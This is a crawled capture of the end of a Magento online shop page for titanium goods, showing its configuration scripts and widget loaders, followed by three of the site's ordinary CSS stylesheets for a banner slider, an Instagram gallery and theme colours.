                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.justtitanium.com\u002Fstatic\u002Fversion1751613918\u002Ffrontend\u002FSm\u002Fdestino\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"buynow\/cart\/add":["cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.justtitanium.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.justtitanium.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.justtitanium.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.justtitanium.com\/page_cache\/block\/render\/id\/297\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_297"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/clearance\/exclusive-offer-titanium"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lf2D90mAAAAADW_1SVt5RRMMlDm-7EnBx66AOSx",
                    "language": "en",
                    "position": "bottomright",
                    "theme": "light",
                    "forms": ["#amform-form-2"],
                    "type": "invisible",
                    "size": "compact"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.justtitanium.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $("#sm-totop").hide();
                $(function () {
                    var wh = $(window).height();
                    var whtml = $(document).height();
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > whtml / 10) {
                            $('#sm-totop').fadeIn();
                        } else {
                            $('#sm-totop').fadeOut();
                        }
                    });
                    $('#sm-totop').click(function () {
                        $('body,html').animate({
                            scrollTop: 0
                        }, 800);
                        return false;
                    });
                });
            });
		</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.justtitanium.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.justtitanium.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.justtitanium.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.justtitanium.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+85298236557", // WhatsApp number
            email: "info@JustTitanium.com", // Email
            call_to_action: "Message us", // Call to action
            button_color: "#FF6550", // Color of button
            position: "left", // Position may be 'right' or 'left'
            order: "whatsapp,email", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: true,
        isAjaxCart: true,
        product_container: '.product-items .product-item .item-inner',
        button_container: '.actions-secondary,.button-top',
        label_button: 'Quick view',
        base_url: 'https://www.justtitanium.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.justtitanium.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.justtitanium.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.justtitanium.com/clearance/exclusive-offer-titanium",
			"countDownNumber": 9		}
	}
}
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Mageplaza_BannerSlider/css/bannerslider.css
body_size: 286
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BannerSlider
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

#banner-slider-carousel {
    margin-top: 5px;
    margin-bottom: 50px;
}

#banner-slider-carousel .owl-dots {
    position: absolute;
    bottom: 0;
    left: 50%;
    opacity: 0;
}

#banner-slider-carousel .owl-nav {
    opacity: 0;
}

#banner-slider-carousel:hover .owl-nav,
#banner-slider-carousel:hover .owl-dots {
    opacity: 1;
}

#banner-slider-carousel .owl-nav button {
    position: absolute;
    top: 0;
    bottom: 0;
    display: flex;
    height: auto;
    width: 5%;
    text-align: center;
    font-size: 3.9em;
    color: #FFF;
    background: transparent;
    opacity: .5;
    text-transform: capitalize;
    justify-content: center;
    margin: 0;
}

#banner-slider-carousel .owl-nav .owl-prev {
    left: 1px;
}

#banner-slider-carousel .owl-nav .owl-next {
    right: 1px;
}

#banner-slider-carousel .owl-item img {
    transform-style: unset;
}

#banner-slider-carousel .item-video {
    height: 340px;
}

#banner-slider-carousel .banner-title {
    position: absolute;
    bottom: 0;
    padding: 1em;
    background: rgba(0, 0, 0, 0.5);
    color: #F0F0F0;
    border-radius: 4px 4px 0 0;
    opacity: .5;
}

.banner-item:hover .banner-title {
    opacity: 1 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/instagramgallery.css
body_size: 312
content:
.sm-instagram-gallery  {
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.sm-instagram-gallery.instga-loading{
	background: transparent url("../images/loading.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}

.sm-instagram-gallery.instga-loading * {
	display:none;
	opacity:0;
}

.sm-instagram-gallery .instagram-wrap {
    margin: 20px 0;
    padding: 0;
    overflow: hidden;
    border: 1px #ccc solid;
}
.sm-instagram-gallery .instagram_users {
    float: left;
    width: 100%;
}

/*-----------------------------Css for Content----------------------*/

.sm-instagram-gallery .instga-wrap .instga-container {
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.sm-instagram-gallery .instga-items-container .instga-inner {
    margin: 0;
    padding: 0;
    width: 100%;
    overflow: hidden;
}

/*----------------------------------------------------------------------*/
.sm-instagram-gallery  .instga-item{
    float: left;
	width: 100%;
}
.sm-instagram-gallery .instga-wrap .instga-title-text
{
    /*width: 100%;*/
    text-align: center;
}
.sm-instagram-gallery .instga-ui{
    padding: 5px;
}
.sm-instagram-gallery .instga-ui a img
{
    border: 1px solid #EEE;
    width: 100%;

}
.instagram-items .no-images{
    margin: 10px;
    color: red;
    text-align: center;
}
/*-----------------------------Css for Responsive ----------------------*/

@media all and (max-width: 479px) {
    .sm-instagram-gallery .instagram04-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram04-5 .instga-item {
        width: 19.958%;
    }

    .sm-instagram-gallery .instagram04-4 .instga-item {
        width: 24.995%;
    }

    .sm-instagram-gallery .instagram04-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram04-2 .instga-item {
        width: 49.985%;
    }

    .sm-instagram-gallery .instagram04-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 480px) and (max-width: 767px) {
    .sm-instagram-gallery .instagram03-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram03-5 .instga-item {
        width: 19.958%;
    }

    .sm-instagram-gallery .instagram03-4 .instga-item {
        width: 24.995%;
    }
    .sm-instagram-gallery .instagram03-3 .instga-item {
        width: 33.295%;
    }

    .sm-instagram-gallery .instagram03-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram03-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 768px) and (max-width: 1199px) {
    .sm-instagram-gallery .instagram02-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram02-5 .instga-item {
        width: 19.958%;
    }

    .sm-instagram-gallery .instagram02-4 .instga-item {
        width: 24.995%;
    }

    .sm-instagram-gallery .instagram02-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram02-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram02-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 1200px ) and (max-width: 1599px) {
    .sm-instagram-gallery .instagram01-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram01-5 .instga-item {
        width: 20%;
    }

    .sm-instagram-gallery .instagram01-4 .instga-item {
        width: 25%;
    }

    .sm-instagram-gallery .instagram01-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram01-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram01-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 1600px ) {
    .sm-instagram-gallery .instagram00-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram00-5 .instga-item {
        width: 20%;
    }

    .sm-instagram-gallery .instagram00-4 .instga-item {
        width: 25%;
    }

    .sm-instagram-gallery .instagram00-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram00-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram00-1 .instga-item {
        width: 100%;
    }
}

/*-----------------------------ClearFix----------------------*/
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://www.justtitanium.com/media/sm/configed_css/settings_en.css
body_size: 3733
content:
body{
font-family: Poppins;
font-size: 12px;
color: #666666;
    font-weight: 400;
}

body label,
body .label{
    color: #666666;
}

.page-wrapper .fieldset > .field:not(.choice) > .label{
    color: #666666;
}

    .title-footer,
.cart-header-container .minicart-wrapper .action.showcart .text,
.page-header .minicart-wrapper .block-minicart .block-content .subtitle,
.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container .price,
.page-header .minicart-wrapper .block-minicart .block-content .subtotal .label,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price,
.resp-tabs-list li,
.block-menu .block-title span,
.services-inline ul li .service-info h2,
.promotional-popup .w-newsletter .newsletter-info .newsletter-title h3,
.promotional-popup .w-newsletter .newsletter-info .newsletter-title h4,
.price-box .price,
.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time:before,
.post-ftimg-hld .date-post .day-post,
.services-block ul li .service-info h2,
.sm-megamenu2.navigation li.level0.fullwidth .submenu li.level1 > a, .sm-megamenu2.navigation li.level0.staticwidth .submenu li.level1 > a,
.banner-home-fashion ul li .image-box .info-banner h2,
.hot-categories ul li h2 a,
.latest-post-dots .post-info h3 a,
.home-style-4 .title-block-primary h2,
.home-style-5 .title-block-primary h2,
.header-6-style .page-header .header-6 .header-middle .header-top .header.links li,
.home-style-7 .primary-title h2,
.home-style-7 .owl-controls .owl-nav div,
.home-style-7 .categories-slider-wrapper .item h3 a,
.home-style-8 .collection-categories .item h3,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .day-post,
.home-sidebar .latest-post-wrapper .post-info h3 a,
.mobile-style .page-header .header-top-content .logo-categories .page-title-wrapper h1,
.mobile-style .page-header .language-currency-sticky .switcher .switcher-trigger strong span,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li > a,
.mobile-style .page-header .header-top-content .categories-header .btn-categories,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart, 
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .page-header .mycart-dropdown .subtotal .label,
.mobile-style .page-header .dropdown-header-sticky .content-dropdown-sticky .title-sticky-bottom,
.mobile-style .page-header .mycart-dropdown .subtotal .price-container .price,
.mobile-style .list-services-home ul li a,
.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li{
    font-family: Poppins;
            font-weight: 600;
        }

a, .alink,
a:visited, .alink:visited{
    color: #333333;
}

a:hover, .alink:hover,
.page-wrapper .breadcrumbs a:hover{
    color: #A47B1A;
}

/* HEADER CONFIG */

.page-header{
}

.page-header .header-top{
    background-color: #FFFFFF;

    color: #666666;
}

.page-header .header-top a{
    color: #666666;
}

.page-header .header-top a:hover{
    color: #A47B1A;
}

.page-header .header-middle{
    background-color: #EFEFEF;

    color: #666666;
}

.page-header .header-middle a{
    color: #222222;
}

.page-header .header-middle a:hover{
    color: #A47B1A;
}

.page-header .header-menu{
    background-color: #EFEFEF;
}

.page-header .header-menu .navigation .level0 > .level-top{
    background-color: #EFEFEF;

    color: #222222;
}

.page-header .header-menu .navigation .level0:hover > .level-top,
.page-header .header-menu .navigation .level0.has-active > .level-top,
.page-header .header-menu .navigation .level0.active > .level-top{
    background-color: #EFEFEF;

    color: #A47B1A;
}

.cms-index-index .page-header .header-1 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-12 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-2 .header-menu .navigation > ul > li.home-item .level-top{
    background-color: #EFEFEF;

    color: #A47B1A;
}

.navigation .level0 .submenu,
.navigation .level0 .subchildmenu .subchildmenu{
    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;
}

.navigation .level0 .submenu a{
    color: #777777;
}

.navigation .level0 .submenu a:hover,
.navigation .level0 .subchildmenu li:hover > a{
    color: #A47B1A;
}

/* END HEADER CONFIG */

.page-wrapper .page-header .header-5 .switcher .options ul.dropdown li a{
color: #333333;
}


/* MAIN CONFIG */

.page-main{
    background-color: #FFFFFF;

}

.page-bottom,
.breadcrumbs{
    background-color: #FFFFFF;
}

/* END MAIN CONFIG */


/* FOOTER CONFIG */

.page-footer{
}

.page-footer .footer-top{
    background-color: #F5F5F5;

    color: #888888;
}

.page-footer .footer-top .title-footer{
color: #222222;
}

.page-footer .footer-top a{
    color: #888888;
}

.page-footer .footer-top a:hover{
    color: #A47B1A;
}

.page-footer .footer-middle{
    background-color: #FFFFFF;

    color: #444444;
}

.page-footer .footer-middle .title-footer{
    color: #A47B1A;
}

.page-footer .footer-middle a{
    color: #888888;
}

.page-footer .footer-middle a:hover{
    color: #A47B1A;
}

.page-footer .footer-bottom{
    background-color: #F5F5F5;

    color: #888888;
}

.page-footer .footer-bottom .title-footer{
    color: #FFFFFF;
}

.page-footer .footer-bottom a{
    color: #888888;
}

.page-footer .footer-bottom a:hover{
    color: #A47B1A;
}

/* END FOOTER CONFIG */


/* LISTING CONFIG */


/* END LISTING CONFIG */


/* CONFIG THEME COLOR */
#price-slider .ui-slider-range,
#page-loader .loader span,
.modal-footer button,
.action.primary:hover,
.owl-nav > div:hover,
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active,
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover{
background-color: #A47B1A;
}

#price-slider .ui-slider-handle{
border-color: #A47B1A;
}

select:focus,
textarea:focus,
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus{
border-color: #A47B1A;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue{
background-color: #A47B1A;
}

/* Header */

.phone-header-container p em{
color: #A47B1A;
}

.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.viewcart:hover,
.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout:hover{
background-color: #A47B1A;
}

.page-header .header-3 .header-menu .navigation > ul > li > a:before,
.page-header .header-4 .header-menu .navigation > ul > li > a:before{
background-color: #A47B1A;
}

.cms-index-index .page-header .header-3 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-4 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-5 .header-menu .navigation > ul > li.home-item > a{
color: #A47B1A;
}

.header-9 .minicart-wrapper .showcart:hover:after,
.header-9 .minicart-wrapper .showcart .counter{
color: #A47B1A!important;
}

.sm-searchbox-content .actions .btn-searchbox{
background-color: #A47B1A;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #A47B1A;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #A47B1A;
}

.header-12 .minicart-wrapper .action.showcart:before{
color: #A47B1A!important;
}

.page-header .header-12 .header-menu .hotline-header span{
color: #A47B1A;
}


/* End header */

/* Footer */

.page-footer .footer-1 .footer-top .title-footer:before,
.page-footer .footer-2 .footer-middle .title-footer:before,
.footer-1 .socials-block ul li a:hover,
.footer-2 .socials-block ul li a:hover,
.footer-newsletter .block-newsletter .actions button,
.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a:hover,
.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a:hover{
background-color: #A47B1A;
}

.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{
color: #222222;
}

.block-footer .title-footer:before,
.footer-11 .footer-top .footer-top-content{
background-color: #A47B1A;
}

.page-footer .footer-11 .middle-center .nav-links-footer li a:hover{
color: #A47B1A;
}

.page-footer .footer-11 .socials-block ul li a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.page-footer .footer-12 .socials-block ul li a:hover{
background-color: #A47B1A;
}

.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button{
background-color: #A47B1A;
}

/* End footer */

/* Listing */

.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a:hover,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.accordion-style .resp-accordion.resp-tab-active{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after,
.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after{
color: #A47B1A;
}

.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-9 .categories-slider-container .owl-nav > div:hover,
.home-style-9 .slider-brand-content .owl-nav > div:hover,
.home-style-9 .product-wrapper .owl-nav > div:hover,
.home-style-9 .deal-products-group .thumb-deal .owl-nav > div:hover,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{
color: #A47B1A;
}

.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item:hover,
.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item.active{
border-color: #A47B1A;
}

.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:hover{
border-color: #A47B1A;
}

.home-9-style .deal-container-group .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{
color: #A47B1A;
}

.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #A47B1A;
}

.home-style-10 .slider-full .owl-nav > div:hover{
color: #A47B1A;
}

.filter-content .top-countdown .deals-countdown .deals-time .num-time{
color: #A47B1A;
}

.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{
color: #A47B1A;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{
background-color: #A47B1A;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{
color: #A47B1A;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active span{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot:hover span{
border-color: #A47B1A;
}

.home-style-12 .slider-home-content .owl-controls .owl-nav > div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-12 .block-code{
background-color: #A47B1A;
}

.home-style-12 .hot-categories .list-categories .item .cat-inner:hover{
border-color: #A47B1A;
}

.home-style-12 .slider-content .owl-controls .owl-nav div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-12 .product-wrapper .title-home span,
.home-style-12 .brand-container .title-home span{
border-bottom: 2px solid #A47B1A;
}

.home-style-12 .services-bottom .item:hover .sv-image{
background-color: #A47B1A;
}

.home-style-12 .slider-latest-post h3 a:hover{
color: #A47B1A;
}

.home-style-12 .grid-hot-products .thumbs-product .item-img:hover,
.home-style-12 .grid-hot-products .thumbs-product .item-img.thumb-active{
border-color: #A47B1A;
}

/* End listing */

/* Detail */

.fotorama__thumb-border{
border-color: #A47B1A;
}

body .product-info-main .product-social-links .action:hover,
body .product-info-main .box-tocart .actions .tocart,
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active,
.vertical-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active{
background-color: #A47B1A;
border-color: #A47B1A;
}

/* End detail */

/* About us */

.our-member .slider-our-member .member-image .social-content .social-button:hover{
background-color: #A47B1A;
}

.our-member .slider-our-member .owl-nav > div{
color: #A47B1A!important;
}

/* End about us */

/* Back to top */

#sm-totop{
background-color: #A47B1A;
}

/* End back to top */

/* Home */

.block-menu .block-title,
.slider-home-container .owl-nav > div:hover,
.client-slider .item .client-description,
.client-slider .item .client-description:before,
.categories-wrapper ul li .category-image .category-name span:hover,
.slider-full .owl-nav > div{
background-color: #A47B1A;
}


.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{
color: #A47B1A;
}

